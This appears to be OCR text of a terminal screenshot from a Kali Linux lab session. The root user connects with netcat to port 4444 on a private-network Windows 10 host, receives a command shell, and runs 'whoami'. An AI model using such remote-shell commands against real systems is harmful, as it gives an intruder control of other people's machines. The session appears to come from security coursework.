 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nv 192.168.50.10 4444
(UNKNOWN) [192.168.50.10] 4444 (?) open
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Thai_SE161457_Win10>whoami
whoami
desktop-501j7km\thai_se161457_win10
C:\Users\Thai_SE161457_Win10>